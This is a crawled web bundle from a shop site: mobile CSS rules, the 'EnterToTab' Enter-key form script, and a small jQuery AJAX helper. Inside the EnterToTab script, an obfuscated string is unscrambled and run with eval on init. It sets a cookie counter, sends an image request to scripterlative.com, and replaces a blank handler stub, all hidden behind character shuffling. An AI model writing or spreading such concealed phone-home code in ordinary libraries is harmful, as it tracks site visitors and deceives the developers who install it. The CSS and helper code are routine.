		margin-bottom: 40px;
	}
	
	.rb-section-authorheader .rb-section-person-body {

		flex-wrap: wrap;
	}
	#content-section .rb-section.rb-section-authorheader {
		margin-bottom: 0px;
	}


	.body_pageproposer #content-section {
		/*padding-top: 147px;*/
	}
	
	.rb-section-mainpageinfo .rb2-slider-pager-item-main {
		display: block;
	}
	
	.rb-section-productlist .rb2-slider-pager-item-main {
		gap: 10vw;
	}
	
	.rb-section-detaillinkslider .rb2-slider-pager-item-main {
		padding-top: 20px;
		gap: 2.5vw;
	}
	
	.rb-section-productlist:not(.rb-section-productlist3) .rb2-slider-item {
		-ms-flex: 0 1 calc(100% / var(--productListPageSize) - 5vw);
			flex: 0 1 calc(100% / var(--productListPageSize) - 5vw);
	}
	
	.rb-section-detaillinkslider .rb2-slider-item {
		-ms-flex: 0 1 calc(100% / var(--productListPageSize) - 1.25vw);
			flex: 0 1 calc(100% / var(--productListPageSize) - 1.25vw);
	}
	
	.rb-section-detaillinkslider .alexdata_isebook .alexwebdatainfogrid_thumbnail_url:before {
		width: calc(100% + 15px);
		left: -8px;
	}
	
	img.alexwebdatainfogrid_thumbnail_url_img {
		/*height: 130px;*/
	}
	
	.rb-section-productlist .rb2-slider-title,
	.rb-section-productbanner .rb2-slider-title {
		font-size: 22px;
	}
	
	.rb2-pager-item-alllink {
		font-size: 12px;
	}
	
	.rb-section-allproduct .rb2-slider-item {
		margin-bottom: 40px;
	    -ms-flex: 0 1 calc(50% - 4.75% / 2);
	    	flex: 0 1 calc(50% - 4.75% / 2);
	}
	
	.rb-section-header-sortandfilters {
		margin: 20px 0;
	}
	
	.rb-section-header-sortandfilters > div {
		display: block;
    	text-align: right;
    	margin-bottom: 10px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top {
		
	}
	
	.alexwebdatainfogrid_alexdata_detail_centerright {	
		padding-left: 15px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_center {
		padding: 0;
		margin-top: 0;
	}
	
	.bookdetails .labelitem,
	.alexwebdatainfogrid_alexdata_detail_footer .alexwebdatainfogrid_author a,
	.alexwebdatainfogrid_alexdata_detail_footer .alexwebdatainfogrid_manufacturer a,
	.alexwebdatainfogrid_alexdata_detail_footer .productgroup-hierarchy a,
	.alexwebdatainfogrid_alexdata_detail_footer .alexwebdatainfogrid_shipping_title, 
	.alexwebdatainfogrid_alexdata_detail_footer .alexwebdatainfogrid_shipping {
		font-size: 12px;
		margin-bottom: 5px;
		color: var(--secondaryColor);
	}
	
	.alexwebdatainfogrid_alexdata_detail_footer .alexwebdatainfogrid_enableorder {
		margin: 10px 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_footer {
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		max-width: 75%;
	}

	.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		height: 69vw;
		max-height: 69vw;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_center .rbh1 {
		font-size: 25px;
	}
	
	.alexwebdatainfogrid_author_full a, .alexwebdatainfogrid_manufacturer a {
		font-size: 15px;
	}
	
	#header .main_menu_profile,
	.basket_title {
		display: none;
	}
	
	#rb_basketmini_ajax {
		margin-left: 0;
	}
	
	.input_NewsLetterSubscribe .inputpage_field_Name,
	.input_NewsLetterSubscribe .inputpage_field_EMail {
		display: block;
		width: 100%;
		margin: 0 0 20px 0;
	}
	
	.rb-section-footer-line2  {
		display: block;
		text-align: center;
	}
	
	.rb-section-footer .footer_siteimage {
		margin: 0 auto 40px;
	}
	
	.rb-section-allproduct .alexwebdatainfogrid {
		-webkit-box-align: start;
    	   -ms-flex-align: start;
         align-items: flex-start;
	}
	
	.rb-section-allproduct .alexdata_header_name {
		
	}
	
	.input_NewsLetterSubscribe {
		padding: 0 10px;
		margin-bottom: 0;
	}
	
	.rb-section-productlist .rb2-slider-header,
	.rb-section-detaillinkslider .rb2-slider-header,
	.rb-section-productbanner .rb2-slider-header,
	.rb-section-mainpageblog .rb2-slider-header {
		margin-bottom: 0px;
	}
	
	.rb-section-productlist .rb2-slider-title,
	.rb-section-detaillinkslider .rb2-slider-title,
	.rb-section-productbanner .rb2-slider-title,
	.rb-section-mainpageblog .rb2-slider-title {
		font-size: 22px;
		margin-top: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_buttons {
		display: block;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right .alexwebdatainfogrid_alexdata_detail_buttons > div {
		font-size: 12px;
		margin-bottom: 10px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right .alexwebdatainfogrid_alexdata_detail_buttons > div:last-child {
		margin-bottom: 0;
	}
	
	.alexwebdatainfogrid_price_box {
		padding: 10px;
	}
	
	.alexwebdatainfogrid_retaileprice {
		font-size: 22px;
	}
	
	.alexwebdatainfogrid_onlineprice {
		font-size: 25px;
	}
	
	.rb-section-productlist2 .alexwebdatainfogrid_productlistdik {
	    width: 50px;
	    height: 50px;
	    line-height: 45px;
	    font-size: 20px;
	    top: -25px;
	    padding: 0;
	}
	
	.popup-profile_panel .inputgroup-start > div,
	.popup-profile_panel .inputgroup-oldpassword > div {
		display: block;
		width: 100%;
		margin: 0 0 10px 0;
	}
	
	.rb-section-mainpagecenter .listmorespan {
		display: none;
	}
	
	.webshopmain_checkout .basket_item_left_info {
		max-width: 100%;
	}
	
	.rb-section-dashboard-body .rb-dashboardimage-full-2 .rb-dashboardimage-item {
/*		padding-bottom: calc(800 / 699 * 100%) !important;*/
		margin-bottom: 40px;
	}
	
	.alexdata_footer_basket input.basket-additem-preorder {
		padding-left: 7px;
	}
	
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img, .rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
		height: 50vw;
	}

	.rb-section-authorproducts .alexdata_isebook img.alexwebdatainfogrid_thumbnail_url_img {
		height: calc(50vw - 40px);
	}
	
	.rb-section-allnews .rb2-slider-item {
		margin-bottom: 20px;
	}
	
	.rb-section-productlist3 .alexdata_header_name,
	.rb-section-productlist3 .alexdata_header_subname {
		display: block;
		height: auto;
	}
	
	.rb-section-maininfo .rb2-slider-item {
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.rb-itemgroup-master-MainPageFooter {
		display: block;
	}
	
	.rb-itemgroup-master-MainPageFooter > div {
		margin-bottom: 40px;
	}
	
	.rb-section-newsletter .rb-section-input,
	.rb-itemgroup-master-MainPageFooter > div:last-child .rb-section-normal .rb-section-normal {
		padding: 20px 10px;
	}
	
	.rb-section-newsletter,
	.rb-section-mainpageonlylogedin,
	.rb-itemgroup-master-MainPageFooter .rb-section-normal .rbh1{
		text-align: center;
	}
	
	.rb-itemgroup-master-MainPageFooter .rb-section-normal .rbh1:after,
	.input_NewsLetterSubscribe .inputtitle:after {
		margin-left: auto;
		margin-right: auto;
	}	
	
	.rb-section-newscategorytopfilter .rb2-slider-item {
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.rb-section-mainpagebanner .news_banner_left .rbh1,
	.rb-section-maincardplaybanner .news_cardplay_left .rbh1,
	.rb-section-priorbanner .news_fullname .rbh1 {
		font-size: 25px;
	}
	
	.rb-section-cartomancydetail-main {
		display: block;
	}
	
	.rb-section-cartomancydetail-main-left img {
		max-width: 60%;
		margin: auto;
	}
	
	.rb-section-cartomancydetail-main-right {
		margin-top: 40px;
		padding: 0;
	}
	
	.rb-section-cartomancydetail-main-thumbimage img {
		margin: auto;
	}
	
	.rb-section-cartomancydetail-body-cards .deck > div {
		-ms-flex: 0 1 calc(100% / 6 - 2.5% * 5 / 6);
			flex: 0 1 calc(100% / 6 - 2.5% * 5 / 6);
	}
	
	.rb-section-cartomancydetail-main-image:before {
		width: 50%; 
	} 
	
	#content-section .rb-section-allproductheadernosearch {
		margin-bottom: 0;
	}
	
	.rb-section-header-categoryandotherfilters > div,
	.rb-section-header-sort-title, .rb-section-header-sort select {
		font-size: 14px;
	}
	
	.home_mainpage_contact .rb-section-normal,
	.rb-section-contactmessage .inputtitle {
		font-size: 20px;
	}
	
	.rb-section-contactmessage .inputsubtitle {
		font-size: 17px;
	}
	
	.rb-section-priorbanner .rb2-slider-item {
		padding: 15px;
	}
	
	.rb-section-priorbanner .news_productlist .rb2-slider-item {
		-ms-flex: 1 1 100% !important;
			flex: 1 1 100% !important;
	}
	
	.rb-section-priorbanner .rb2-slider-item:before {
		height: 110vw;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_bookshoplink {
		align-items: flex-end;
	}
	
	.basket_morebutton-full {
		display: block;
	}
	
	.basket_morebutton-number-full {
		margin-bottom: 20px;
	}
	
	.basket-additem,
	.basket-additem-preorder {
		width: 100%;
	}
	
	iframe.scribd_iframe_embed {
		width: 100%;
	}
	
	.rb-showcartomancycard-title {
		font-size: 20px;
	}
	
	.rb-section-productlist2 .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img:hover {
		-webkit-transform: none;
	    	-ms-transform: none;
		        transform: none;
	}
	
	.rb-section-maincardplaybanner .cardplay_cards {
		gap: 5%;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
		-webkit-box-pack: center;
	       -ms-flex-pack: center;
         justify-content: center;
	}
	
	.rb-section-maincardplaybanner .cardplay_card {
		-ms-flex: 0 1 47.5%;
			flex: 0 1 47.5%;
		margin-bottom: 5%;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-image img {
		height: 35vw !important;
		margin: auto !important;
	}
	
	.rb-section-maincardplaybanner .news_cardplay_left,
	.rb-section-maincardplaybanner .news_cardplay_left .rbh1 {
		text-align: center;
	}
	
	.rb-section-maincardplaybanner .news_cardplay_left .rbh1:after {
		margin-left: auto;
		margin-right: auto;
	}
	
	.rb-section-priorbanner.rb-section-style-priorbannerone img.alexwebdatainfogrid_thumbnail_url_img {
		height: auto;
	}
	
	.rb-section-datareconciliation .inputgroup-password > div {
		width: 100%;
		display: block;
		margin-right: 0;
	}
	
	.rb-section-mainproposer .mainpage-banners-products .mainpage-banners-product-image_img {
		height: 25vw;
		width: auto;
	}
	
	.rbslider-headerfilter-item {
		margin: 0 10px;
	}
	
	.rbslider-headerfilter-item:after {
		height: 4px;
	}
	
	.rb-section-priorbanner .news_productlist .rb2-slider-pager-item-main {
		padding: 0;
	}
	
	.rb-section-newsslider .rb2-pager-item-prev,
	.rb-section-maininfo .rb2-pager-item-prev,
	.rb-section-newscategorytopfilter .rb2-pager-item-prev {
		left: 0;
	}
	
	.rb-section-newsslider .rb2-pager-item-next,
	.rb-section-maininfo .rb2-pager-item-next,
	.rb-section-newscategorytopfilter .rb2-pager-item-next {
		right: 0;
	}
	
	.rb-section-allproduct img.alexwebdatainfogrid_thumbnail_url_img {
		height: 130px;
	}
	
	#rb_basketmini_ajax .basket_title,
	#rb_basketmini_ajax .basketmini_summa_total {
		display: none;
	}
	
	.popup-popupbasket_full_link .basketmini_summa_quantity_num {
		width: 18px;
		height: 18px;
		line-height: 18px;
	}
	
	.baseheader_line2 {
		padding-right: 10px;
	}
	
	.rb-section-header-sort select {
		padding-right: 35px;
	}


	.basket_actionrules_slider .rb2-pager {
		text-align: center;
	}

	.basket_actionrules_slider .rb2-pager-item-pagertype-prevnext {
		float: none;
	}

	.basket_actionrules_slider .rb2-slider-pager-item-main {
		padding-top: 20px;
	}

	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
		padding: 40px 0;
	}

	.otherproducttype-item-data {
		width: 45px;
		height: 45px;
	}

	.alexwebdatainfogrid_alexdata_detail_otherdata .alexwebdata_previewfile {
		font-size: 13px;
		padding: 0 55px 0 20px;
		line-height: 45px;
    	background-size: 40px;
	}

	.treeview_items-showbutton {
		width: 40px;
		height: 40px;
		bottom: 60px;
		right: 10px;
	}
}

/* RB Mobile End  */

@media screen and (max-width: 375px)
{
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink:after,
	.alexdata_footer_basket:after {
		width: 30px;
		background-size: 17px !important;
	}	

	.basket_addmorebutton,
	.alexdata_footer_basket input.basket-additem-preorder,
	.price_box-preorder input.basket-additem-preorder {
		padding-right: 35px;
	}

	.rb-section-allproduct .basket_addmorebutton, .alexdata_footer_basket input {
		font-size: 14px;
		padding-left: 10px !important;
	}

	.rb-section-cartomancy .rb2-slider-item .news_image_img {
		height: 55vw;
	}
	.rb-section-authorheader  .newsitem-layout {
		clear: both;
		margin-bottom: 0px;
	}
}

@media screen and (max-width: 400px)
{
	.alexdata_footer_shop_prices {
	    display: block;
	}
	
	.alexdata_footer_shop_prices > div {
	    max-width: 100% !important;
	    text-align: center;
	}	
	
	.rb-section-header-sort {
		background: none;
		-webkit-box-shadow: none;
				box-shadow: none;
	}
	
	.rb-section-header-sort > div.rb-section-header-sort-title {
		display: block;
		margin-bottom: 5px;
	}
	
	.rb-section-header-sort select {
		border-radius: 35px;
		background-color: #EBF1DE;
		-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
				box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
	}
}

@media screen and (max-width: 360px)
{
	.baseheader2 {
	    width: 165px;
	}	
}

@media screen and (max-width: 360px)
{
	.rb-section-productlist .alexdata_footer_shop_prices {
		display: block;
	}
	
	.baseheader_line1 .baseheader_left {
		margin-left: 0px;
	}

	.rb2-pager-bottom {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}

	.rb2-pager-bottom > div {
		margin-bottom: 10px;
	}

	.rb2-pager-bottom > div:first-child,
	.rb2-pager-bottom > div:last-child {
		-ms-flex: 0 1 60%;
			flex: 0 1 60%;
	}
}

@media screen and (max-width: 333px)
{
	.rb2-pager-bottom > div:first-child,
	.rb2-pager-bottom > div:last-child {
		-ms-flex: 0 1 50%;
			flex: 0 1 50%;
	}
}


/* ListSelect */

.rb-listselect {
    max-height: 30vh;
    overflow: auto;
    max-width: 500px;
}

.rb-listselect-item {
    padding: 10px;
    border-bottom: 1px solid #D7D7D7;
    transition: all .2s ease-out;
}

.rb-listselect-item:hover,
.rb-listselect-item-selected {
    background: #D7D7D7;
}

.rb-listselect-item:hover,
.rb-listselect-item-selected {
    background: var(--primaryColor);
    color: #FFF;
}


/*Popup cursor */
.rb-popuprule-newsitems .newsitem-layout {
	margin-bottom: 0;
}

.rb-popuprule-newsitems .newsitem-itemfull.newsitem-itemfull-PRODUCTS {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://bioenergetic.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}


--- FILE ---
content_type: application/javascript
request_url: https://bioenergetic.hu/Scripts/bioenergetic-1.0.2.js
body_size: 875
content:
/*!
 * BioEnergetic JavaScript Library
 *
 * Copyright 2023, Overflow
 */

function RBCallMagic(url, buttonid, magicresultid, magicclass) {
    RBRemoveClass('#' + magicresultid, magicclass);
    $('#' + magicresultid).html("");
    RBAjax_AjaxLoadingStart('#' + buttonid, false);
    $.post(url, {
    }, function (response) {
        RBAjax_AjaxLoadingEnd('#' + buttonid, false);
        if (response)
            if (response.error)
                RBMessage(response.error);
            if (response.magicresult != '') {
                $('#' + magicresultid).html(response.magicresult);
                setInterval(function () { RBAddClass('#' + magicresultid, magicclass); }, 3000); // 10 másodperc
            }
    }).fail(function (response) {
        RBAjax_AjaxLoadingEnd('#' + buttonid, false);
        RBAjaxPostError();
    });
}

